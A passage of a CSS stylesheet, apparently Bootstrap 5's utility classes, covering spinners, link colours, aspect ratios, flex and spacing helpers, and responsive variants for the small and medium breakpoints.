  color: #000
}

@-webkit-keyframes spinner-border {
  to {
    transform: rotate(360deg)
  }
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg)
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: .25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: .75s linear infinite spinner-border;
  animation: .75s linear infinite spinner-border
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: .2em
}

@-webkit-keyframes spinner-grow {
  0% {
    transform: scale(0)
  }
  50% {
    opacity: 1;
    transform: none
  }
}

@keyframes spinner-grow {
  0% {
    transform: scale(0)
  }
  50% {
    opacity: 1;
    transform: none
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: .75s linear infinite spinner-grow;
  animation: .75s linear infinite spinner-grow
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem
}

@media (prefers-reduced-motion:reduce) {
  .spinner-border,
  .spinner-grow {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s
  }
}

.clearfix::after {
  display: block;
  clear: both;
  content: ""
}

.link-primary {
  color: #0d6efd
}

.link-primary:focus,
.link-primary:hover {
  color: #0a58ca
}

.link-secondary {
  color: #6c757d
}

.link-secondary:focus,
.link-secondary:hover {
  color: #565e64
}

.link-success {
  color: #198754
}

.link-success:focus,
.link-success:hover {
  color: #146c43
}

.link-info {
  color: #0dcaf0
}

.link-info:focus,
.link-info:hover {
  color: #3dd5f3
}

.link-warning {
  color: #ffc107
}

.link-warning:focus,
.link-warning:hover {
  color: #ffcd39
}

.link-danger {
  color: #dc3545
}

.link-danger:focus,
.link-danger:hover {
  color: #b02a37
}

.link-light {
  color: #f8f9fa
}

.link-light:focus,
.link-light:hover {
  color: #f9fafb
}

.link-dark {
  color: #212529
}

.link-dark:focus,
.link-dark:hover {
  color: #1a1e21
}

.ratio {
  position: relative;
  width: 100%
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: ""
}

.ratio>* {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%)
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%)
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%)
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1020
}

@media (min-width:576px) {
  .sticky-sm-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:768px) {
  .sticky-md-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:992px) {
  .sticky-lg-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:1200px) {
  .sticky-xl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

@media (min-width:1400px) {
  .sticky-xxl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020
  }
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute!important;
  width: 1px!important;
  height: 1px!important;
  padding: 0!important;
  margin: -1px!important;
  overflow: hidden!important;
  clip: rect(0, 0, 0, 0)!important;
  white-space: nowrap!important;
  border: 0!important
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ""
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.align-baseline {
  vertical-align: baseline!important
}

.align-top {
  vertical-align: top!important
}

.align-middle {
  vertical-align: middle!important
}

.align-bottom {
  vertical-align: bottom!important
}

.align-text-bottom {
  vertical-align: text-bottom!important
}

.align-text-top {
  vertical-align: text-top!important
}

.float-start {
  float: left!important
}

.float-end {
  float: right!important
}

.float-none {
  float: none!important
}

.overflow-auto {
  overflow: auto!important
}

.overflow-hidden {
  overflow: hidden!important
}

.overflow-visible {
  overflow: visible!important
}

.overflow-scroll {
  overflow: scroll!important
}

.d-inline {
  display: inline!important
}

.d-inline-block {
  display: inline-block!important
}

.d-block {
  display: block!important
}

.d-grid {
  display: grid!important
}

.d-table {
  display: table!important
}

.d-table-row {
  display: table-row!important
}

.d-table-cell {
  display: table-cell!important
}

.d-flex {
  display: flex!important
}

.d-inline-flex {
  display: inline-flex!important
}

.d-none {
  display: none!important
}

.shadow {
  box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15)!important
}

.shadow-sm {
  box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075)!important
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175)!important
}

.shadow-none {
  box-shadow: none!important
}

.position-static {
  position: static!important
}

.position-relative {
  position: relative!important
}

.position-absolute {
  position: absolute!important
}

.position-fixed {
  position: fixed!important
}

.position-sticky {
  position: -webkit-sticky!important;
  position: sticky!important
}

.top-0 {
  top: 0!important
}

.top-50 {
  top: 50%!important
}

.top-100 {
  top: 100%!important
}

.bottom-0 {
  bottom: 0!important
}

.bottom-50 {
  bottom: 50%!important
}

.bottom-100 {
  bottom: 100%!important
}

.start-0 {
  left: 0!important
}

.start-50 {
  left: 50%!important
}

.start-100 {
  left: 100%!important
}

.end-0 {
  right: 0!important
}

.end-50 {
  right: 50%!important
}

.end-100 {
  right: 100%!important
}

.translate-middle {
  transform: translate(-50%, -50%)!important
}

.translate-middle-x {
  transform: translateX(-50%)!important
}

.translate-middle-y {
  transform: translateY(-50%)!important
}

.border {
  border: 1px solid #dee2e6!important
}

.border-0 {
  border: 0!important
}

.border-top {
  border-top: 1px solid #dee2e6!important
}

.border-top-0 {
  border-top: 0!important
}

.border-end {
  border-right: 1px solid #dee2e6!important
}

.border-end-0 {
  border-right: 0!important
}

.border-bottom {
  border-bottom: 1px solid #dee2e6!important
}

.border-bottom-0 {
  border-bottom: 0!important
}

.border-start {
  border-left: 1px solid #dee2e6!important
}

.border-start-0 {
  border-left: 0!important
}

.border-primary {
  border-color: #0d6efd!important
}

.border-secondary {
  border-color: #6c757d!important
}

.border-success {
  border-color: #198754!important
}

.border-info {
  border-color: #0dcaf0!important
}

.border-warning {
  border-color: #ffc107!important
}

.border-danger {
  border-color: #dc3545!important
}

.border-light {
  border-color: #f8f9fa!important
}

.border-dark {
  border-color: #212529!important
}

.border-white {
  border-color: #fff!important
}

.border-0 {
  border-width: 0!important
}

.border-1 {
  border-width: 1px!important
}

.border-2 {
  border-width: 2px!important
}

.border-3 {
  border-width: 3px!important
}

.border-4 {
  border-width: 4px!important
}

.border-5 {
  border-width: 5px!important
}

.w-25 {
  width: 25%!important
}

.w-50 {
  width: 50%!important
}

.w-75 {
  width: 75%!important
}

.w-100 {
  width: 100%!important
}

.w-auto {
  width: auto!important
}

.mw-100 {
  max-width: 100%!important
}

.vw-100 {
  width: 100vw!important
}

.min-vw-100 {
  min-width: 100vw!important
}

.h-25 {
  height: 25%!important
}

.h-50 {
  height: 50%!important
}

.h-75 {
  height: 75%!important
}

.h-100 {
  height: 100%!important
}

.h-auto {
  height: auto!important
}

.mh-100 {
  max-height: 100%!important
}

.vh-100 {
  height: 100vh!important
}

.min-vh-100 {
  min-height: 100vh!important
}

.flex-fill {
  flex: 1 1 auto!important
}

.flex-row {
  flex-direction: row!important
}

.flex-column {
  flex-direction: column!important
}

.flex-row-reverse {
  flex-direction: row-reverse!important
}

.flex-column-reverse {
  flex-direction: column-reverse!important
}

.flex-grow-0 {
  flex-grow: 0!important
}

.flex-grow-1 {
  flex-grow: 1!important
}

.flex-shrink-0 {
  flex-shrink: 0!important
}

.flex-shrink-1 {
  flex-shrink: 1!important
}

.flex-wrap {
  flex-wrap: wrap!important
}

.flex-nowrap {
  flex-wrap: nowrap!important
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse!important
}

.gap-0 {
  gap: 0!important
}

.gap-1 {
  gap: .25rem!important
}

.gap-2 {
  gap: .5rem!important
}

.gap-3 {
  gap: 1rem!important
}

.gap-4 {
  gap: 1.5rem!important
}

.gap-5 {
  gap: 3rem!important
}

.justify-content-start {
  justify-content: flex-start!important
}

.justify-content-end {
  justify-content: flex-end!important
}

.justify-content-center {
  justify-content: center!important
}

.justify-content-between {
  justify-content: space-between!important
}

.justify-content-around {
  justify-content: space-around!important
}

.justify-content-evenly {
  justify-content: space-evenly!important
}

.align-items-start {
  align-items: flex-start!important
}

.align-items-end {
  align-items: flex-end!important
}

.align-items-center {
  align-items: center!important
}

.align-items-baseline {
  align-items: baseline!important
}

.align-items-stretch {
  align-items: stretch!important
}

.align-content-start {
  align-content: flex-start!important
}

.align-content-end {
  align-content: flex-end!important
}

.align-content-center {
  align-content: center!important
}

.align-content-between {
  align-content: space-between!important
}

.align-content-around {
  align-content: space-around!important
}

.align-content-stretch {
  align-content: stretch!important
}

.align-self-auto {
  align-self: auto!important
}

.align-self-start {
  align-self: flex-start!important
}

.align-self-end {
  align-self: flex-end!important
}

.align-self-center {
  align-self: center!important
}

.align-self-baseline {
  align-self: baseline!important
}

.align-self-stretch {
  align-self: stretch!important
}

.order-first {
  order: -1!important
}

.order-0 {
  order: 0!important
}

.order-1 {
  order: 1!important
}

.order-2 {
  order: 2!important
}

.order-3 {
  order: 3!important
}

.order-4 {
  order: 4!important
}

.order-5 {
  order: 5!important
}

.order-last {
  order: 6!important
}

.m-0 {
  margin: 0!important
}

.m-1 {
  margin: .25rem!important
}

.m-2 {
  margin: .5rem!important
}

.m-3 {
  margin: 1rem!important
}

.m-4 {
  margin: 1.5rem!important
}

.m-5 {
  margin: 3rem!important
}

.m-auto {
  margin: auto!important
}

.mx-0 {
  margin-right: 0!important;
  margin-left: 0!important
}

.mx-1 {
  margin-right: .25rem!important;
  margin-left: .25rem!important
}

.mx-2 {
  margin-right: .5rem!important;
  margin-left: .5rem!important
}

.mx-3 {
  margin-right: 1rem!important;
  margin-left: 1rem!important
}

.mx-4 {
  margin-right: 1.5rem!important;
  margin-left: 1.5rem!important
}

.mx-5 {
  margin-right: 3rem!important;
  margin-left: 3rem!important
}

.mx-auto {
  margin-right: auto!important;
  margin-left: auto!important
}

.my-0 {
  margin-top: 0!important;
  margin-bottom: 0!important
}

.my-1 {
  margin-top: .25rem!important;
  margin-bottom: .25rem!important
}

.my-2 {
  margin-top: .5rem!important;
  margin-bottom: .5rem!important
}

.my-3 {
  margin-top: 1rem!important;
  margin-bottom: 1rem!important
}

.my-4 {
  margin-top: 1.5rem!important;
  margin-bottom: 1.5rem!important
}

.my-5 {
  margin-top: 3rem!important;
  margin-bottom: 3rem!important
}

.my-auto {
  margin-top: auto!important;
  margin-bottom: auto!important
}

.mt-0 {
  margin-top: 0!important
}

.mt-1 {
  margin-top: .25rem!important
}

.mt-2 {
  margin-top: .5rem!important
}

.mt-3 {
  margin-top: 1rem!important
}

.mt-4 {
  margin-top: 1.5rem!important
}

.mt-5 {
  margin-top: 3rem!important
}

.mt-auto {
  margin-top: auto!important
}

.me-0 {
  margin-right: 0!important
}

.me-1 {
  margin-right: .25rem!important
}

.me-2 {
  margin-right: .5rem!important
}

.me-3 {
  margin-right: 1rem!important
}

.me-4 {
  margin-right: 1.5rem!important
}

.me-5 {
  margin-right: 3rem!important
}

.me-auto {
  margin-right: auto!important
}

.mb-0 {
  margin-bottom: 0!important
}

.mb-1 {
  margin-bottom: .25rem!important
}

.mb-2 {
  margin-bottom: .5rem!important
}

.mb-3 {
  margin-bottom: 1rem!important
}

.mb-4 {
  margin-bottom: 1.5rem!important
}

.mb-5 {
  margin-bottom: 3rem!important
}

.mb-auto {
  margin-bottom: auto!important
}

.ms-0 {
  margin-left: 0!important
}

.ms-1 {
  margin-left: .25rem!important
}

.ms-2 {
  margin-left: .5rem!important
}

.ms-3 {
  margin-left: 1rem!important
}

.ms-4 {
  margin-left: 1.5rem!important
}

.ms-5 {
  margin-left: 3rem!important
}

.ms-auto {
  margin-left: auto!important
}

.p-0 {
  padding: 0!important
}

.p-1 {
  padding: .25rem!important
}

.p-2 {
  padding: .5rem!important
}

.p-3 {
  padding: 1rem!important
}

.p-4 {
  padding: 1.5rem!important
}

.p-5 {
  padding: 3rem!important
}

.px-0 {
  padding-right: 0!important;
  padding-left: 0!important
}

.px-1 {
  padding-right: .25rem!important;
  padding-left: .25rem!important
}

.px-2 {
  padding-right: .5rem!important;
  padding-left: .5rem!important
}

.px-3 {
  padding-right: 1rem!important;
  padding-left: 1rem!important
}

.px-4 {
  padding-right: 1.5rem!important;
  padding-left: 1.5rem!important
}

.px-5 {
  padding-right: 3rem!important;
  padding-left: 3rem!important
}

.py-0 {
  padding-top: 0!important;
  padding-bottom: 0!important
}

.py-1 {
  padding-top: .25rem!important;
  padding-bottom: .25rem!important
}

.py-2 {
  padding-top: .5rem!important;
  padding-bottom: .5rem!important
}

.py-3 {
  padding-top: 1rem!important;
  padding-bottom: 1rem!important
}

.py-4 {
  padding-top: 1.5rem!important;
  padding-bottom: 1.5rem!important
}

.py-5 {
  padding-top: 3rem!important;
  padding-bottom: 3rem!important
}

.pt-0 {
  padding-top: 0!important
}

.pt-1 {
  padding-top: .25rem!important
}

.pt-2 {
  padding-top: .5rem!important
}

.pt-3 {
  padding-top: 1rem!important
}

.pt-4 {
  padding-top: 1.5rem!important
}

.pt-5 {
  padding-top: 3rem!important
}

.pe-0 {
  padding-right: 0!important
}

.pe-1 {
  padding-right: .25rem!important
}

.pe-2 {
  padding-right: .5rem!important
}

.pe-3 {
  padding-right: 1rem!important
}

.pe-4 {
  padding-right: 1.5rem!important
}

.pe-5 {
  padding-right: 3rem!important
}

.pb-0 {
  padding-bottom: 0!important
}

.pb-1 {
  padding-bottom: .25rem!important
}

.pb-2 {
  padding-bottom: .5rem!important
}

.pb-3 {
  padding-bottom: 1rem!important
}

.pb-4 {
  padding-bottom: 1.5rem!important
}

.pb-5 {
  padding-bottom: 3rem!important
}

.ps-0 {
  padding-left: 0!important
}

.ps-1 {
  padding-left: .25rem!important
}

.ps-2 {
  padding-left: .5rem!important
}

.ps-3 {
  padding-left: 1rem!important
}

.ps-4 {
  padding-left: 1.5rem!important
}

.ps-5 {
  padding-left: 3rem!important
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw)!important
}

.fs-2 {
  font-size: calc(1.325rem + .9vw)!important
}

.fs-3 {
  font-size: calc(1.3rem + .6vw)!important
}

.fs-4 {
  font-size: calc(1.275rem + .3vw)!important
}

.fs-5 {
  font-size: 1.25rem!important
}

.fs-6 {
  font-size: 1rem!important
}

.fst-italic {
  font-style: italic!important
}

.fst-normal {
  font-style: normal!important
}

.fw-light {
  font-weight: 300!important
}

.fw-lighter {
  font-weight: lighter!important
}

.fw-normal {
  font-weight: 400!important
}

.fw-bold {
  font-weight: 700!important
}

.fw-bolder {
  font-weight: bolder!important
}

.text-lowercase {
  text-transform: lowercase!important
}

.text-uppercase {
  text-transform: uppercase!important
}

.text-capitalize {
  text-transform: capitalize!important
}

.text-start {
  text-align: left!important
}

.text-end {
  text-align: right!important
}

.text-center {
  text-align: center!important
}

.text-primary {
  color: #0d6efd!important
}

.text-secondary {
  color: #6c757d!important
}

.text-success {
  color: #198754!important
}

.text-info {
  color: #0dcaf0!important
}

.text-warning {
  color: #ffc107!important
}

.text-danger {
  color: #dc3545!important
}

.text-light {
  color: #f8f9fa!important
}

.text-dark {
  color: #212529!important
}

.text-white {
  color: #fff!important
}

.text-body {
  color: #212529!important
}

.text-muted {
  color: #6c757d!important
}

.text-black-50 {
  color: rgba(0, 0, 0, .5)!important
}

.text-white-50 {
  color: rgba(255, 255, 255, .5)!important
}

.text-reset {
  color: inherit!important
}

.lh-1 {
  line-height: 1!important
}

.lh-sm {
  line-height: 1.25!important
}

.lh-base {
  line-height: 1.5!important
}

.lh-lg {
  line-height: 2!important
}

.bg-primary {
  background-color: #0d6efd!important
}

.bg-secondary {
  background-color: #6c757d!important
}

.bg-success {
  background-color: #198754!important
}

.bg-info {
  background-color: #0dcaf0!important
}

.bg-warning {
  background-color: #ffc107!important
}

.bg-danger {
  background-color: #dc3545!important
}

.bg-light {
  background-color: #f8f9fa!important
}

.bg-dark {
  background-color: #212529!important
}

.bg-body {
  background-color: #fff!important
}

.bg-white {
  background-color: #fff!important
}

.bg-transparent {
  background-color: transparent!important
}

.bg-gradient {
  background-image: var(--bs-gradient)!important
}

.text-wrap {
  white-space: normal!important
}

.text-nowrap {
  white-space: nowrap!important
}

.text-decoration-none {
  text-decoration: none!important
}

.text-decoration-underline {
  text-decoration: underline!important
}

.text-decoration-line-through {
  text-decoration: line-through!important
}

.text-break {
  word-wrap: break-word!important;
  word-break: break-word!important
}

.font-monospace {
  font-family: var(--bs-font-monospace)!important
}

.user-select-all {
  -webkit-user-select: all!important;
  -moz-user-select: all!important;
  user-select: all!important
}

.user-select-auto {
  -webkit-user-select: auto!important;
  -moz-user-select: auto!important;
  user-select: auto!important
}

.user-select-none {
  -webkit-user-select: none!important;
  -moz-user-select: none!important;
  user-select: none!important
}

.pe-none {
  pointer-events: none!important
}

.pe-auto {
  pointer-events: auto!important
}

.rounded {
  border-radius: .25rem!important
}

.rounded-0 {
  border-radius: 0!important
}

.rounded-1 {
  border-radius: .2rem!important
}

.rounded-2 {
  border-radius: .25rem!important
}

.rounded-3 {
  border-radius: .3rem!important
}

.rounded-circle {
  border-radius: 50%!important
}

.rounded-pill {
  border-radius: 50rem!important
}

.rounded-top {
  border-top-left-radius: .25rem!important;
  border-top-right-radius: .25rem!important
}

.rounded-end {
  border-top-right-radius: .25rem!important;
  border-bottom-right-radius: .25rem!important
}

.rounded-bottom {
  border-bottom-right-radius: .25rem!important;
  border-bottom-left-radius: .25rem!important
}

.rounded-start {
  border-bottom-left-radius: .25rem!important;
  border-top-left-radius: .25rem!important
}

.visible {
  visibility: visible!important
}

.invisible {
  visibility: hidden!important
}

@media (min-width:576px) {
  .float-sm-start {
    float: left!important
  }
  .float-sm-end {
    float: right!important
  }
  .float-sm-none {
    float: none!important
  }
  .d-sm-inline {
    display: inline!important
  }
  .d-sm-inline-block {
    display: inline-block!important
  }
  .d-sm-block {
    display: block!important
  }
  .d-sm-grid {
    display: grid!important
  }
  .d-sm-table {
    display: table!important
  }
  .d-sm-table-row {
    display: table-row!important
  }
  .d-sm-table-cell {
    display: table-cell!important
  }
  .d-sm-flex {
    display: flex!important
  }
  .d-sm-inline-flex {
    display: inline-flex!important
  }
  .d-sm-none {
    display: none!important
  }
  .flex-sm-fill {
    flex: 1 1 auto!important
  }
  .flex-sm-row {
    flex-direction: row!important
  }
  .flex-sm-column {
    flex-direction: column!important
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse!important
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse!important
  }
  .flex-sm-grow-0 {
    flex-grow: 0!important
  }
  .flex-sm-grow-1 {
    flex-grow: 1!important
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0!important
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1!important
  }
  .flex-sm-wrap {
    flex-wrap: wrap!important
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap!important
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse!important
  }
  .gap-sm-0 {
    gap: 0!important
  }
  .gap-sm-1 {
    gap: .25rem!important
  }
  .gap-sm-2 {
    gap: .5rem!important
  }
  .gap-sm-3 {
    gap: 1rem!important
  }
  .gap-sm-4 {
    gap: 1.5rem!important
  }
  .gap-sm-5 {
    gap: 3rem!important
  }
  .justify-content-sm-start {
    justify-content: flex-start!important
  }
  .justify-content-sm-end {
    justify-content: flex-end!important
  }
  .justify-content-sm-center {
    justify-content: center!important
  }
  .justify-content-sm-between {
    justify-content: space-between!important
  }
  .justify-content-sm-around {
    justify-content: space-around!important
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly!important
  }
  .align-items-sm-start {
    align-items: flex-start!important
  }
  .align-items-sm-end {
    align-items: flex-end!important
  }
  .align-items-sm-center {
    align-items: center!important
  }
  .align-items-sm-baseline {
    align-items: baseline!important
  }
  .align-items-sm-stretch {
    align-items: stretch!important
  }
  .align-content-sm-start {
    align-content: flex-start!important
  }
  .align-content-sm-end {
    align-content: flex-end!important
  }
  .align-content-sm-center {
    align-content: center!important
  }
  .align-content-sm-between {
    align-content: space-between!important
  }
  .align-content-sm-around {
    align-content: space-around!important
  }
  .align-content-sm-stretch {
    align-content: stretch!important
  }
  .align-self-sm-auto {
    align-self: auto!important
  }
  .align-self-sm-start {
    align-self: flex-start!important
  }
  .align-self-sm-end {
    align-self: flex-end!important
  }
  .align-self-sm-center {
    align-self: center!important
  }
  .align-self-sm-baseline {
    align-self: baseline!important
  }
  .align-self-sm-stretch {
    align-self: stretch!important
  }
  .order-sm-first {
    order: -1!important
  }
  .order-sm-0 {
    order: 0!important
  }
  .order-sm-1 {
    order: 1!important
  }
  .order-sm-2 {
    order: 2!important
  }
  .order-sm-3 {
    order: 3!important
  }
  .order-sm-4 {
    order: 4!important
  }
  .order-sm-5 {
    order: 5!important
  }
  .order-sm-last {
    order: 6!important
  }
  .m-sm-0 {
    margin: 0!important
  }
  .m-sm-1 {
    margin: .25rem!important
  }
  .m-sm-2 {
    margin: .5rem!important
  }
  .m-sm-3 {
    margin: 1rem!important
  }
  .m-sm-4 {
    margin: 1.5rem!important
  }
  .m-sm-5 {
    margin: 3rem!important
  }
  .m-sm-auto {
    margin: auto!important
  }
  .mx-sm-0 {
    margin-right: 0!important;
    margin-left: 0!important
  }
  .mx-sm-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important
  }
  .mx-sm-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important
  }
  .mx-sm-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important
  }
  .mx-sm-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important
  }
  .mx-sm-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important
  }
  .mx-sm-auto {
    margin-right: auto!important;
    margin-left: auto!important
  }
  .my-sm-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
  }
  .my-sm-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important
  }
  .my-sm-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important
  }
  .my-sm-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important
  }
  .my-sm-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important
  }
  .my-sm-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important
  }
  .my-sm-auto {
    margin-top: auto!important;
    margin-bottom: auto!important
  }
  .mt-sm-0 {
    margin-top: 0!important
  }
  .mt-sm-1 {
    margin-top: .25rem!important
  }
  .mt-sm-2 {
    margin-top: .5rem!important
  }
  .mt-sm-3 {
    margin-top: 1rem!important
  }
  .mt-sm-4 {
    margin-top: 1.5rem!important
  }
  .mt-sm-5 {
    margin-top: 3rem!important
  }
  .mt-sm-auto {
    margin-top: auto!important
  }
  .me-sm-0 {
    margin-right: 0!important
  }
  .me-sm-1 {
    margin-right: .25rem!important
  }
  .me-sm-2 {
    margin-right: .5rem!important
  }
  .me-sm-3 {
    margin-right: 1rem!important
  }
  .me-sm-4 {
    margin-right: 1.5rem!important
  }
  .me-sm-5 {
    margin-right: 3rem!important
  }
  .me-sm-auto {
    margin-right: auto!important
  }
  .mb-sm-0 {
    margin-bottom: 0!important
  }
  .mb-sm-1 {
    margin-bottom: .25rem!important
  }
  .mb-sm-2 {
    margin-bottom: .5rem!important
  }
  .mb-sm-3 {
    margin-bottom: 1rem!important
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem!important
  }
  .mb-sm-5 {
    margin-bottom: 3rem!important
  }
  .mb-sm-auto {
    margin-bottom: auto!important
  }
  .ms-sm-0 {
    margin-left: 0!important
  }
  .ms-sm-1 {
    margin-left: .25rem!important
  }
  .ms-sm-2 {
    margin-left: .5rem!important
  }
  .ms-sm-3 {
    margin-left: 1rem!important
  }
  .ms-sm-4 {
    margin-left: 1.5rem!important
  }
  .ms-sm-5 {
    margin-left: 3rem!important
  }
  .ms-sm-auto {
    margin-left: auto!important
  }
  .p-sm-0 {
    padding: 0!important
  }
  .p-sm-1 {
    padding: .25rem!important
  }
  .p-sm-2 {
    padding: .5rem!important
  }
  .p-sm-3 {
    padding: 1rem!important
  }
  .p-sm-4 {
    padding: 1.5rem!important
  }
  .p-sm-5 {
    padding: 3rem!important
  }
  .px-sm-0 {
    padding-right: 0!important;
    padding-left: 0!important
  }
  .px-sm-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important
  }
  .px-sm-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important
  }
  .px-sm-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important
  }
  .px-sm-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important
  }
  .px-sm-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important
  }
  .py-sm-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
  }
  .py-sm-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important
  }
  .py-sm-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important
  }
  .py-sm-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important
  }
  .py-sm-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important
  }
  .py-sm-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important
  }
  .pt-sm-0 {
    padding-top: 0!important
  }
  .pt-sm-1 {
    padding-top: .25rem!important
  }
  .pt-sm-2 {
    padding-top: .5rem!important
  }
  .pt-sm-3 {
    padding-top: 1rem!important
  }
  .pt-sm-4 {
    padding-top: 1.5rem!important
  }
  .pt-sm-5 {
    padding-top: 3rem!important
  }
  .pe-sm-0 {
    padding-right: 0!important
  }
  .pe-sm-1 {
    padding-right: .25rem!important
  }
  .pe-sm-2 {
    padding-right: .5rem!important
  }
  .pe-sm-3 {
    padding-right: 1rem!important
  }
  .pe-sm-4 {
    padding-right: 1.5rem!important
  }
  .pe-sm-5 {
    padding-right: 3rem!important
  }
  .pb-sm-0 {
    padding-bottom: 0!important
  }
  .pb-sm-1 {
    padding-bottom: .25rem!important
  }
  .pb-sm-2 {
    padding-bottom: .5rem!important
  }
  .pb-sm-3 {
    padding-bottom: 1rem!important
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem!important
  }
  .pb-sm-5 {
    padding-bottom: 3rem!important
  }
  .ps-sm-0 {
    padding-left: 0!important
  }
  .ps-sm-1 {
    padding-left: .25rem!important
  }
  .ps-sm-2 {
    padding-left: .5rem!important
  }
  .ps-sm-3 {
    padding-left: 1rem!important
  }
  .ps-sm-4 {
    padding-left: 1.5rem!important
  }
  .ps-sm-5 {
    padding-left: 3rem!important
  }
  .text-sm-start {
    text-align: left!important
  }
  .text-sm-end {
    text-align: right!important
  }
  .text-sm-center {
    text-align: center!important
  }
}

@media (min-width:768px) {
  .float-md-start {
    float: left!important
  }
  .float-md-end {
    float: right!important
  }
  .float-md-none {
    float: none!important
  }
  .d-md-inline {
    display: inline!important
  }
  .d-md-inline-block {
    display: inline-block!important
  }
  .d-md-block {
    display: block!important
  }
  .d-md-grid {
    display: grid!important
  }
  .d-md-table {
    display: table!important
  }
  .d-md-table-row {
    display: table-row!important
  }
  .d-md-table-cell {
    display: table-cell!important
  }
  .d-md-flex {
    display: flex!important
  }
  .d-md-inline-flex {
    display: inline-flex!important
  }
  .d-md-none {
    display: none!important
  }
  .flex-md-fill {
    flex: 1 1 auto!important
  }
  .flex-md-row {
    flex-direction: row!important
  }
  .flex-md-column {
    flex-direction: column!important
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse!important
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse!important
  }
  .flex-md-grow-0 {
    flex-grow: 0!important
  }
  .flex-md-grow-1 {
    flex-grow: 1!important
  }
  .flex-md-shrink-0 {
    flex-shrink: 0!important
  }
  .flex-md-shrink-1 {
    flex-shrink: 1!important
  }
  .flex-md-wrap {
    flex-wrap: wrap!important
  }
  .flex-md-nowrap {
    flex-wrap: nowrap!important
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse!important
  }
  .gap-md-0 {
    gap: 0!important
  }
  .gap-md-1 {
    gap: .25rem!important
  }
  .gap-md-2 {
    gap: .5rem!important
  }
  .gap-md-3 {
    gap: 1rem!important
  }
  .gap-md-4 {
    gap: 1.5rem!important
  }
  .gap-md-5 {
    gap: 3rem!important
  }
  .justify-content-md-start {
    justify-content: flex-start!important
  }
  .justify-content-md-end {
    justify-content: flex-end!important
  }
  .justify-content-md-center {
    justify-content: center!important
  }
  .justify-content-md-between {
    justify-content: space-between!important
  }
  .justify-content-md-around {
    justify-content: space-around!important
  }
  .justify-content-md-evenly {
    justify-content: space-evenly!important
  }
  .align-items-md-start {
    align-items: flex-start!important
  }
  .align-items-md-end {
    align-items: flex-end!important
  }
  .align-items-md-center {
    align-items: center!important
  }
  .align-items-md-baseline {
    align-items: baseline!important
  }
  .align-items-md-stretch {
    align-items: stretch!important
  }
  .align-content-md-start {
    align-content: flex-start!important
  }
  .align-content-md-end {
    align-content: flex-end!important
  }
  .align-content-md-center {
    align-content: center!important
